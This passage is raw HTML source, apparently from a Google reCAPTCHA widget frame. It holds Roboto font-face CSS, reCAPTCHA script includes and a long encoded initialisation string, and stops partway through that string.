  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="TJYgZx8vMKH7Jauu_G70tg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="TJYgZx8vMKH7Jauu_G70tg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TJYgZx8vMKH7Jauu_G70tg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22e8K5esOvZ8KHTMOUQRZqJsKcW8OVRH90w6jCijHCmGnCiBvCm1DDkVNmw6YkH8OSUHEBwp/[base64]/CnmTDkmvDqMOtWRQtVsKJw4Vkw67DslPDvcOQE8KiayTDpn7DucKCI8OMFWMRw6ggWsOVwp4wMcOlCAIhwpvCncO3wqpDwqYHa37DrmIYwrrDjsKrwpTDpsKNwqVNADPCl8KoN34rwqnDkMKWNDEIIcOMwpHCnhrDrsOVRGQ8wp3CosKpBMO6U0DCu8Onw7/DkMK1w6vDu25yw5NmUDJ5w5tFXnMqE0DDscO1K0XCvlfCi3rDtMObCHHCocK+PgjCoG/Cj1tIPMODwqLCj3DDtXAVAU7DknfDq8KMwrcTGkYFVsORUMK6wo/CpsOHFwzDmhTDu8O8KcOQwrbDgsKHcFrDrWDDjw5ywrzCpcOSMMOucwR2Y27Cj8KaJMOSCcKjE3nCjcK9NsK9YAvDqS/DmMOxAMKwwplPwpPCm8Oiw6rDshwwP2nDvU4Nwq3CusKcb8KnwoTDnRbCpcKOwo/Dt8K5KWHCj8OWLGE9w4k5I1bCo8OHw4DDkcOLOVBvw7wrw6zDk0Few74KakrChiJ5w4/DqXvDghHDl8KCXjHDjsOfwrjDnsKuw4Y2Tw0Zw7ELJMOgc8OUOVDCpMKzwqHCqMO6MMOFwoE5DcOJwoPCu8K6w5ZuFcKEYMKJTRXCncOjwqEuwq13wpvDj3vCrsOcw6PCmgjDocKjwqfDgMKBMsOOX0pCw5HCkw4oSsKkwo/Dh8KPw4DCssKJbsKFw4HDlsKZCcO7wrjDkMKDwqPDo309G0cLw6/CohPCqWoww6Y2DyhXwo8FdsOTwok/wpHDhsKiD8K4FV9Ge3PCqMOqMQ9lfsK0wqgBNcOOw43DmnQlfcKdKcONw7bDtRjDvMOlw65LGcOLw7zDuRJ9wobCnMO2wrcNATtYU8OebQDCnlQ/wrYdw4TCviDCoznDvMKow4clwq3DtmHCosKNw5HCoBrDm8KbUcOew5EFZ2LCscKlaQQ2wrNaw6XCnMKkw4XDkcOoZ8KewrVBbh/DlMOgWcKXWcOqeMOLwqHChyXCu8Kbw7fCrWpkKEM/w71QRynCtsK1AVRBBXFMw7pHw77CqsOWMj3Co8OeDGrDrMOiw5PCi2TCqsKoZMK8cMKowqdFwpo1w5/DiTXConvClcKYw6drVX9pM8KDwqjDgFLDrMK8HD3DhXsuwpbChsO9wpYQwrDCuMOTwq/DghLDiHoda3/CgTgjEcKHWMO3w6MYb8KeVsOjFno7w73ClcOUfh/[base64]/[base64]/CsMOAw7MhwqjCuEsUMsKZw48RDHosU3gyTXAzQ8KMw4BCVQDDokXClgAbBnnCsMKjw4lVbE52wqstREZ3CSRzw75Ww6YVwpQuwr/Cpx/[base64]/[base64]/BcK5IBbDiFHCs8Otw7nCvkzCs8K2KcOew6rCpDAxIj/DswwlworCosOYScKba8KNNcKYw5vDk1TCosO1wr/Cs8KTP0hlw4vCo8OXwqXCizklSMOxw4zCtBRcwoDDpMKFw6TCuMOIwqvDs8OhEcOGwo/[base64]/Cug3ChcOCRjpewpZ3wpMGwpHDi8O0UCRuwpw1wrICcMKNQ8KpXMO1A1hoVcKHAgvDkcObf8KXaBN9w4rDg8Otw6/Di8KlWEsJw58OGCjDrgDDncKECMKuwq7ChmjDvcOZw40lw4w5w7kVwrFYw67DkVdxw65JWTo+w4XDocKKw4XCk8KZwrLDpcKrw58fSEYjFcKKw61IMEdsFxtYM3/DkcKswpM/FcK0w5pvX8KwWg7CsR3DqMKnwpXDqFYLw4PCgwoYNMOTw5TDsXMIN8OqZHvDmMKpw5PDkMOkPsOXQ8Kcwp/CvR7CtxZESG7Dj8KAMcOzwrzCiGfDocKBw5p+w6/CjXTCqmjCqsORKcOnw4cYVMOKwpTDqsOuw4hDwoLDoXLCkiJrSBsVPnxZScOXbWHCo3zDqcOowoDDrMOyw4Itw7/DrRdEwqEBwprDhsKDNzA1OcO+fMOSfMODwqbDocODw6fCn37DiBVIO8O8FMKdWsKQCsOqw4PDsFspwp7CgE5nwqM2w4xAw7HDssKhwrLDo1fCrQ3DtsOZLBfDqB/Ch8OBB3ljw6B4w4PCoMOjw6Z4QT/CocOkRX0iIBxgJ8OcwqsKwqZJBgtww6V2wqrCt8Orw7vDisOXwrFkS8Kkw4RGw6nDkMOfw7pYGcO2RifDoMOIwosaJcKew6rDmMOscMKaw7lPw7ZUw69SwpvDg8KYw5Ulw4vDl0bDkUYjw4PDpFnCsQlfU2TCnkzDicOYw7jClnXCpMKDw5XCoVPDvMK/[base64]/wrnCiGEXLmrDucOWw5zDmWxERcK/woZEw73ChcOGw5PDosOfYsKYwppFecO/U8KnM8OzA3h1wqnDhMKkbcK5Ux0cFcK0O2rDgcOtw418BSnDhX/CqRrCgMOCw6zDsRnCnCzDs8OLwqErw59ewrsPw6zCusK5wqHCmj9bwq0DW2/Cg8KBw5BxH1gof2lNDmLCvsKkbC84J1tSRMOxNsOIScKTSxLCscKnMlPDgMOLG8OAw7PCvikqPx88wo4fa8OBwqrChi1sIMKeVhfCn8OCw6dTwq4iLsOlUhnDqRXDlTgGw694w6TCusKLw6PCo1AnOERIVsO/[base64]/[base64]/Dl1PDpsOYw5rChTDDn8K4A1bDmSbDrytASsKVw70zw6QVw4oVwrggwr4GfyNzX2UUVsKdw67DnsO3W2nCvCTCqcO3w5puwp3Ct8K1EzPClFJ8f8OPDMOGJgnCrywLAcKwDhjDqRHDm2MJwpt/eVXDrw9Qw7gxXzjDtm3DiMKgZzzDhXrDikDDh8OjM3IoPkAnwoxowqguwq1Tdg9QwrjClsOtw5/DvT4SwpofwrnDncK2w4g3w5PDj8OzJyYjw4doNz12wqXDl2x0WsOUwpLCjGpRYHfCp2Nvw7/CrB9Aw7zCqcKvWSBoBCDDkDLDjgtTSBlgw7JGwo06KMONw6TCn8KNZQgbwqN6AUjCn8Ouw6wBwqlWwqzCv1zClMKOJBjCqhlydMOtfkTDoxkYaMKVw5lsPFBpXcK1w44dIsOGFcOSAz52FlfChcOrZcKeMVPCssKFQhDCuV/Cu3IXwrTDmkMmZMOcwqjDgVAAODMew6vDg8OYZxcUBMOJHMKKw6zCpWnDnMO7NsOHw6Ndw4/CpcKywrfDu2LDq3XDkcOmwp3Ch2bCtXDCqMKAw44QwrZ9wrFiUxIPw43ChsKxw6gYwpvDu8KgAcOjwrt2IMOjwqc5ZFXDpk1kw6kZw6INwo9lwrDCnsO3fR/[base64]/cMOWwo3Cu8O1L13DvEo4EcOuOWsuw6zDrsOWQX7Dr207e8O5wqU3TGJwPijDtMK0w6NxQ8OkCVPClDrDtsKXw5oewpUUwqbCvE/Dp3VswqHCkcKZwrwNIsKjTMKvMQjCrMKHEEwNwrViM1AbZhfChsO/woV4ZHR4QMKpwrbCrH7CicKiw79GwopNwqbCjsORGUcrBMO2OkzDvWzDlMOPwrVea0fDr8OAQV/Cu8Kkw7APwrZqwpVwFC7CqsOMNsKjQsK8fC1SwrfDqQhILgjCl01gK8KDEhV2wpbCp8KJBEHDocK1FcKiw7fClsOoOcOnwqkUwofDm8KLKMOqw7LCo8KLTsKdBUXCjhPCsjgZX8Kdw5HDosOKw61/w7o4D8KPw7BJfjLDvV96aMO0EcKOCjZWw5o0Q8OkZsOgwozCj8KYwrFPRAXCjMOwwrnDmT/DmhbDpMOCGsKewpHDk3vDqU7DtS7Ctksjwqk1c8OiwrjCgsOXw5wcwqnCusO6SDJ+wrtqU8OtImBdwr97w7zDlmYEa3TCiDLDmsKCw6RdZsOxwp83w7cnw4bDlMKaHXBBwq3Drm0SLMKcGMK/[base64]/Dvi89GDFewobCsknDnsKfesO+w5ApUMKnP8OxwqXCm1dBb3EXKsOlw7QJwpN4wrdJw6zDhx3CncOCw6s2w4zCtFoXw5s4TcOSJW3CocK3wpvDpSfDnMK9wojClQZdwqZIwpZXwphpw7IhDMOhAgPDnB7CvMOGCm/CssKVwonDucOpGS1Tw6TCnT52QQ/DuXvDv0oLw5pywpTDtcOwGCtqwo8QJMKmHw3Di1hcd8KTwoPDpgXCjsK8wrMrWDHCqHBrOUPCqVAQw7nCn3Vaw4nCl8KNZUfCgcOiw5nDqyd1Jzkjw5l7HknCsDc8wqXDl8KdwrTCk0jDtcOJNkzDi1HChmQzFQQew48IXsO4P8Kdw4/[base64]/FF3Du8KVw7bDgDx9fTAowrYNSsKSW8K4ZR3Cj8Orw4nDicOxJMOULVMMGE1YwqPCng84w7nDh3HCnQo3wq/DlcOmw43DlXHDrcKsBVMuOsKyw4DDrEZTwr3DkMOFwpfCtsK+PyrDiEB9KANscQvChFrCsm7DinQTwoc3w5rDjsONR2snw6TCgcO7w5sieXXDosKmdsOGU8OrE8KXwqJ7TGUBw5RUw4HDrW3DksKNfsKhw5zDlMK/[base64]/[base64]/DhgHCusOEwqFXwq3CsQzDrcOfwrzCjMO1ZDxEwqLCi8KlVMOLw6nCgwvDgV3CtcKVw7PDkMK2MkLDgCXCgRfDosKdHMOnUG9qWlkfwq7CsykZwr3DgcKJO8KywpnDukI/[base64]/DtcOvw5nDkGFXw5wxw6PCpsKiw6F/dFfClMKYUMKaw7kaw7XCh8KNSsKuPVtIw74PDFY+woDDlVfDvF7CrsKSw7cWClvDqMKgC8O/wqBYFVfDl8KQEMKmw7PCssKoXMKqPhswTcOYBCMCwr3Ch8KGF8Olw4oxJsK6MWYJan59wo5AYcK6w5jDlErCojnDqnA3wqHCncODw7LCu8OSaMOZQ3sAwqEjw6s9cMKTw5lPfzRmw5VnZxU/[base64]/[base64]/CscOLM8OSw5DDusOlw4bDtxvDh8KjC8KtwqoxwoPDssKhw67CncKUQcKqd01TYcOqMyjDoEvDt8K5bsO4wofDuMOaIjlswonDu8OLwoo8wqTCvgnDq8Kuw6/CrsOLw57Ci8Ojw4AzExNGPDHCr24qw70fwpNbEUZ1F2nDtsOdw73CgmbCj8OeMSjCoTDCv8KcMMKSS0DCpMOAAsKuwrpaaHFtAcO7wp1/[base64]/CkVbCumVxb8KFw4jDu8OvwqUONMK4ccKgwol/w5DCv2FXQcOtV8OpRABsw6PDi3kXwq4PCcOGA8OrNlXDqGoUC8Oswo3CuTbCucOpT8OXNlcxXl4awrIGMS7DmTg9wofCkj/ClQgISA/DrDLDi8Obw6Qgw5rDjMKWOMOVWQBEX8OLwowvNEvDs8KSPMKqwqHCtRVsPcKCwq9uJ8KxwqM6RSF1wrFIw7zDrhZ0UcOqw7fDu8O4KMKOwq9Rwod2wo9Tw6JgBw4Mwq/CgMOqVSXCqUwEWsOZEMOydMKEw6oPBjrDrsOWwobCksKiw7/Ctx7CvSzCgyvDq2rDpDrCmMOMw4/DgWPCmiVPMMKUwrTCmT/CsWHDmX06w4g/w6HDvsKYw6HDkCcmacO8wq3Dh8OjUcKIwrTDpMKmwpHCuxNSw4towpxsw6VUwoDCoitLw7dOGRrDuMKfFynDm0DCoMOdFMO2wpZ/[base64]/DuD/[base64]/LTcCRnceChonwrDCt2rDsQjCvcOSw6M9wosBw7zDmMKlw7lqR8OGwrLCuMOvOnzCnnPDkMK1wr8Bwo8Pw4ASVmXCqU5ow6kJdy/CssOsQMOJdn/[base64]/[base64]/CjsKxe8KKwpDDrsOIwpN9w5LDr8OxR03DtlFwwqbDhcKXJGRjSMKbWGfDm8KPwrpSw6jDicOBwrIWwrTCvltTw6lywpgiwqoySgXCkSPCk3jCkhbCv8OTcVDClBVXRsKmCTvCjcOaw5tKMhslbHxhF8Oiw4XCnsOaGE3DrwAxFU4SY0/[base64]/[base64]/wqlMw7vCqhnDm8KSU8KNwqgrbT8+VcKvwotTwpvCosOxwpJCNMKbI8KlWkDDpMKkw5jDvC/DoMKxOsOmbcO+CEZLWBcMwp5ww4RLw6vDmQDChC8TJ8OyQg3Dq08pWsOdw6LChk5awqnClEVkRErCl17DoDYLw4Y4DsOKSQlrw68iLRBSwozCnT7DvcO6w7d7LcO3AsO6S8KCw6kkDcKPw5LDosKvWcK/wrbCrsOMFU7DoMK/w5s7P0zDrDXCoSMDFcK4clo9w5fCnkrClMOhN23Cl0dbw59Wwo3ClsK0wprCmMKbWizDvXfDv8OTw7zCtsOAPcObw7YJwoPCmsKNFBI7YTQ8M8KpwpLDmlvDkAHDsggcwr9/wrDCrsK+VsKdKEvCr2VROcOPwrLCh3onbFsrwqXCvzZHwoQSFF3Co0HCuXIWK8Kyw47DnMOow78QBh7DnMOpwp3DlsOLOsOXdsOLR8K6w4PDonHDjgPDn8OUOMKAPAPCkjVKCMOSwqkfRcO/wrcYBMK1w5Z+wpxNNMOWwpPDu8KldQUywr7DosKkGCvDu2PCqMOCIR7DmHZqB203w4nDjVrCmhzDhjtcSUzDiQjCtnoaeB4lw4XDqsO6XB3Dj0RnSwkzJMK/wp7DtVE4w4Upw41yw4QlwqbDssKQMBHDicKGw4gfwrXDlGBUw5BqHGouQxbCp2/CpVE6w7ohV8OUGC0Iw7/[base64]/Ni3DlMKPU8K/[base64]/ChsOGw4PDqVhTwojDki5Aw4bCrBtww5sWdMKZw69ZOcK6w7kWZiUbw6fCoW1oKVEtcMK/[base64]/CtcOtTSnChcOewqlEwoLCisK8woFOesOjwptswpYqwoLDiUkqw7Z0asOowoFPGsOyw7jCicOyw4A0wqrDuMOIWsKEw6l9wo/CmyMpDcOawpc2w43DrFnChmXDpxUvwq5NTVLCk1LDhQgJwprDosOHbkBaw5NDJGXCn8Otw6LCuzvDoR/DgADCtcODwo1kw5Iyw7/ChFjCpsKCeMKyw4M+SG4Kw4MbwrhMfw5KbsKCw5gBwqrDiiRkwoXCvXPDhg/Coj8+wq7CiMKRw5/CkycfwqFjw7RqNMODwprCjMOFwpLChsKicmAFwrzCp8KTYDTDicK+w74Aw6LDgMK4w41RfGfDvcKVMS3Co8KOwqxYWRZNw59kMMO1w7jCnMOQJ3Q8wpYnVMOSwpFTGQxuw7k2aWzDoMKBXhbDvkMPcsKRwpbCnsO+w4/DiMOVw7t+w7nDk8Kwwo5qw7nDv8Kpwq7CgMOyRDRjw4LCg8O3w7TCmn4rHC9Ww73Du8OXBFHDolDDvsOWdyTCq8OjSMOBw7jDj8OQw5jChcKYwo1lw744wqlQw6fColLCiHbDgXXDssK1w5/DogZAwoJyRMK8PMKdM8Okwr/Ck8KPJsOhwo0oBVJpCMKhE8O9w7IJwpodc8K3wpgOfDZcw6MoQcKiwo1tw6jDlRw8ezvDncKywpzDpsKgXDjCucOpwohowoYkw7hGKsO2dkwCJcOEY8OwKMOHaT7Cs29vw4XDgwcHwpVow6sfwqXChhEGLMO4wpzDiGc5w5vDn2fCk8KgM0LDl8O7BF1/eEAqAsKNwqLDsF/CvMOkw7nDoGTDi8OGTzfCnSBzwqYlw5J6woTCnMK8wooWXsKpbRLCkTnCm0vCnjDDigBow7vDlsKsJgJJw6ohRMOUwownecONGH1xEcOgHsKBR8OvwoXCu2LCtU0jCcOsZBXCnMKcwoTDjzB6w6RJTMKlO8Ojw5TCnC1Qw5LCui0Cw63CrMKPwo/DoMO/wpbCiFLDjCAHw5LCllDCjMKOP3Ycw5fDt8K1fknCr8Kbw7FECEjDimfCucKyw7PCkEh+wozChAbCqMONw5oQwoI/w5XDjzUiKcKlw7rDs2IjUcOnTsK2KzbDo8KwbhDCpMKaw6Ebwq0UeTHDncOnwooxdMK8wrkHecKQbsOiGsK1fjBvwowQwptKwobDkEvDkA/CusO3wpTCtcKPFcKIw63CnRTDlMOHfMKDXFY+SywHIcOFwoPCnjImw77ChGTCrQjCmidHwrnDqMKsw6pgKFYOw4/CkHrDicKMKEkvw6tCasK+w7k2w7F0w5nDiRPDgUBew4cfwooXw63Do8OywqjDlcKuw5EhK8Kiw5PCmGTDrsOcT0HCnUPCrMOvNRzCiMKrRnXCncK3wr0kFig2w7DDsSobTcOwccO6wrTCvTHCscKfRcOKwr/DoBY9KSTCnSPDiMKYwq9AwoTDm8Oxw6zDuQXChcKKw5bCjkkMwo3Cl1bDvcKBJ1QIXB/CjMOhfALCrcOQwp9/wpTCm0gswol6w6jCnFLDoMKnwr/DscODEsO2WMO0MsKGUsKTw4lJFcOTw4jDmTJta8OdbMKbTMOvasKQHwDCtMKhwrQqRT3DkSHDjsOXw6zClT0twqBQwpzDnwPCgWRAwqHDocKew7zDu2N9wrFvTMK4dcOnwphEdcKoNxgYw7fCqV/DjMOAwrkpJsKbIyEhwq0owrg+GxfDlhY0w6ESw4tPw6vCgXLCg3FEworDqUN5EFbCkSh+wqrClxLCuWrDoMKvY1EAw4/[base64]/[base64]/b8OKGDfDjcO0woVVw6MHw6zDlGzDg0tuw4MgJj3CjhwGB8KCwprDpEs5w5nCi8OdeG4Hw4fCkcOCw6/DlMOECxx0w5UrwrvCsDAdURvDuzvCtcOMwrTCkDhRBcKpVsOJwprDo3TCsBjChcKKJVovwql/CU/DjsOWWMONw7fDsGjCsMKjwrESRUY/w6fCosO2wqsOw6bDv3zDpBXDsmsMw4LDqcKow5DDjMKQw47Cpj0Pw6wSfcKZJGzCvDnDvUxfwo4yFWAdE8KrwohIAlM7YH/DswDCosK8aMKifD3DsHozw7l8w4bCpVdDw7wYSwnCpcKjw7Btw5HCjcK5P2Asw5XDp8Obw6MDDcOGw4xOw77Dm8Ocwqktw75/[base64]/ClTUoIsKiwq3DqhUtesKGMMKrb30mwqzCh8O9ExzDosKHw4lnWBHDv8OvwqcUCsO/MRvDhwcrwrxZwrXDt8OyBMObwq3CosO7wp/[base64]/Ci8KlwrpFwqvDjTACSUHDoCzDuUl/VSPDuQInw5DCvQwJQMOjO1cWcMK7wpzClcOLwrfDpxkTcMK8C8OqBMOaw4FwDsKQH8Omw77Dm1nDtcKIwoRBwpLDshQ1M1DDlcO5woZ8JUcgw7txw6kGYcK7w5rCk05Dw7gUFjbDrMK8w5BKw5zDkMK/bsKnWwRvAgB8fsO6wo/[base64]/w4rChh9ECcKow6zDqMKlwrciwpbDlwMxYsKZUWQjMcOjw6w/[base64]/[base64]/[base64]/DrsOpw43DtcKvw5/[base64]/wo/DvMO3IxvDqMOFw6VlDMKqIsKYwo7Di8KMIcOJRSlYwrUrPMOrdsKow5jDsR9mwqIyQGV0wrnDocOENMOlwqMVw4HDosOzwoLDmTRfNsOwRcO/ICzDjVXCqMOXwq/DosK9wrvCiMOnAnh7wrp/ailuRsOhTCfCn8OYD8KtTcKOw5vCq3HCmB0ywpxiw7lDwrvDsT1CFsKOwpvDildjw4NYH8KHw6jCpMOjwrRcEcK2Gi1twqfDlMKeXcK+L8OeNcKzw5xvw6HDliYhw554Ugkww47CqMOkwqPCgix/YsOFwqjDkcOmYcOTO8OxQh59w7EWw6vCnsK9wpXClcO6HMKrwoRFwohTXMK/w4TDlmdnUsKDGMOswqs9EHLCng7Dv23DhhfDi8Kgw7Vlw5nDlMO8w7R1MzTCogfDuBp0w7EqcGfCiWfCvMK/w5ZPKEczw6/CssKyw4vCjMK5HmMow7QQwqd9IDgSS8KrT0nCqMKywqzCoMKswrzCkcO5wqjCt2jCtcO0CXHCuCIrRUJHwpnDo8OiDsK+X8KhD2nDg8K2w7EqG8O9Aj8sCsKATMK+VyXCh3XDi8OZwqDDq8OIfsOnwqrDs8Kyw7HDuU0Bw70EwqQfM2kwSgdHwpnDvX/CniDCsivDuXXDjV3DtTfDkcKUw5tRa0/DgnVnP8KlwrwFwpPCqsKTwpoxw40tC8O6Z8Kkw6dPKcKkwprCnMKmw55mw6ZywqcCwoIXRcOqwpJWTSvChnEIw6fDlCrChcO3wokUFn7CoiEew79nwrwaHcOOdcOHwrwlw4R1w4BawplvdEzDsxjCniHDoWtRw4/Dr8OrcsO1w5fDl8KrwqfCrcKMwrzDmMOrw43Dk8O5O1d8TRBtwpDCmDp1VsKwY8OmDsK2w4JNw6LCv39fwr9Iw55jwpB/OjUVw6lRWVBrC8KoLsO6O2Mbw4HDr8Oow5zDgzw2cMOkcjrCtMOaMcKVfEPCuMO+wqYcJ8OPY8Kkw6ZsS8OsaMK/w4kQw45Iw6/CisK7wrvChQnCqsKiw7V/[base64]/DscK7JMO0D8OrQ8O3JjXDoV5IwocbT8KfGDRXVyZgw5vCssK2ETLDgcOOwqHDuMKRWn8ZYSjDrsOKbMOCVwcqGWdiwqrCgzxaw6TDqsOWJww1w6jCn8KuwqYpw7cnw5XCrmhCw4AkRx5mw6zDn8KHwqvCo0/CgBVdWsK6J8OtwqzDisOjwrsDG2ZZRgwSbcOlRsKKPcOwMVjClsKiUcKgDsK8wqHDhQDCtkQwRnkZw6nDm8OlPiLCqsOzCG7CusOkTS3CiwTDlSzDkhDCrcO5w5o8wrvDjkF/S0nDtcOuRMO9wplufG7Cm8KaK2Qbwr8gehs0JRoow5fCv8K/woNfwp7DhsOwG8O2X8KQLAvCjMKUMsOFMcOfw7xGBDvCm8OtNcOtAsKLw7FUPgklwq7CtnBwE8OWwovDhsKnwp9ww6jCvTdCGDJrH8KkGsKww489wrd/TMKcbV1ywqjCnk/[base64]/wrAzw5XDtsOWfDTDqB3CnQDCpcKRJsKlbcK1BsOkUMOfJ8ObaVtkTgPCssKbPcOmw7IBABQNKcOPwqYfJcORZcKHNcKRw4/Cl8OswpUDOMOSVRTDsCfDsGHDsULCjEkewoQUQCxfXcKkwrjDmVjDoCsVw6vCgUHDpMOGLcKfwrNbwqrDi8K5wq49worCl8KMw5J5w7BKw5XDisOEw7/[base64]/wrvCm8K+wpAWwqLDvErCmDrCuwTDs8KgPQvDjMK6HMKqbMO4UXVYw5vCq2/DtSE2w6LCqsOWwph5M8KHPQxAHcO2w7UKwqXDnMO5GcKNczonwrvCsUHDrkgQCBvDl8KCwrJMw4QWwpPCvG/Cu8OFY8OPwr0IJ8KkIMKIw7zCpl8fGsKAfl7CvlbCtgc0XcKxwrLDsWI1UsK1wol1BcKFahfCp8KaHMKtVcOkFnvCmcO5EMOqGH0WO3nDnMKJKsKHwp5wSUJ2w4klfsKIw6fCr8OKGMKNwo5/T1fCvGLDhUsPL8KkK8Ozw7bDryHCtMOUEMOCWk/CvsOTWVAVZDXCtQvCk8K+wq/[base64]/DjGVsYTPCusO5f8OSwqjDvMKvw7DCrsKEw4jCkAVCwoBbMcKSSsOew5LCsGAawrooQMKsD8Oqw7bDiMOawq92FcKwwoE3DcKgegl5w4LCj8OGwo/DiCwITklAVMKswp7DjCVHw5s3VcOqwqlIYsKsw7rDgWsVwpw3w7wlwpkRwpHCtVnDkMK5Ah3Cvk/Ds8OECUTCp8KVNTbCjMOXVBwjw5DCsHLDn8ORVcKXRBzCmMKvw7/CrsKUwoLDomk6fWNaTMKtEAtmwrhnIMOrwp1vIkdlw4PChRUkDwVawqzDq8OwHsOAw4tJw7h3w4cPwrfDnHZHPDVWLyp3BGHCisOtSx0LI0jDqkLDvTPDu8O/FXZfPHcJa8ODworDmURxHRoVw7LCssK9N8ORwqVXXMK+F3ArFWnCrMKYED7CpylHcsO7w6LCmcKNTcKLLcKSMV/Dp8ObwpnDgRrDsXxGd8KgwqfDu8O1w5Vvw70qw7DCrV7DkAhTBcOxwrfCiMKUDB57asKSw59Jw67DmHfCocKBYHQJw4gewo1lUcKuZx4MTcOPf8OBw5nCtjNkwq1awonDnUIRwoU9w4HDgMKsUcKQw73DsTB8w4BjDBoFw4PDtsK/w5/DtMKcYFfDpjrCpcKPewspPGXDksKxKsOBFT1gIEAWMnnDnsO9HXsRIH9awobCuw/DjMKKw7xDw43Co2QUwrMMwqApXHrDr8K8UMOHwpvCnsOff8OsT8OCCDlePDNBBhZtwpDCpzXCiBwTZQTDlMKIYljDicKxP1nCliJ/[base64]/w4l/[base64]/[base64]/CmcKgdcKWBHbCl31yw49sw67CicKxw4DCmMK4VcOqw6Btw6M+w5fCmcKFRkNvRFV+wotxwo0mwq/CuMKiw5DDjwfDkG3DrMKLKQ7CsMKXX8KQIsODSMKST3jDu8O+wqEXwqLCq1dxMQHCk8Krw4ANUMOAdXXDkEHCtFljw4JydjUQwqwwW8KVHFHCu1DClsOcw6YuwpNnwqHDuHHDi8K3w6ZqwoZUw7NGw7g/Hz/CrcKgwp0wIcKUacOZwq1AdBJwMDoDPMKDw78dw7jDmEswwobChB4Ae8KyPMKmScKPZsKrw6dSFsO0w7IfwoLCvTdLwrY4GMK2wokGDDhfwoENLnbDuUlZwoF5csO/w5zCkcKyBkBJwohGNTnCpyvDtcKGw7oFwqcaw7PDlVjCrcOvwpvDvsOwXhUbw7